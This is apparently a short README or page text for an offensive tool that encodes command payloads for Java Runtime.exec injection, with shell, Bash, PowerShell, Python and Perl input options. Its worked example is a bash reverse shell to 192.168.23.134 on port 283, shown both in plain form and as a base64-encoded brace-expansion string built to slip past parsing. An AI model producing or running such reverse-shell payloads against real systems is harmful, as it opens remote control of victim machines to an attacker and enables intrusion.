 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.23.134/283 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzLjEzNC8yODMgMD4mMQ==}|{base64,-d}|
{bash,-i}